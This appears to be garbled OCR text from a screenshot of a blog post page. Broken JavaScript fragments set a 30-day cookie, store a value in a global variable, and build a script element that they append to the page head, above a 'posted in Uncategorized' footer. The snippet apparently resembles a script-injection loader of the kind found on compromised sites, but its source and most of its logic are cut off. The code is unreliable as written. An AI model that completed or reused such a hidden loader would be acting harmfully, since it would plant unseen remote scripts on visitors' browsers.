
Date();d.setTime(d.getTime()+30*24*60*60*1000);document
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript'
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();
This entry was posted in
Uncategorized
. Bookmark the
permalink
.
WADMINW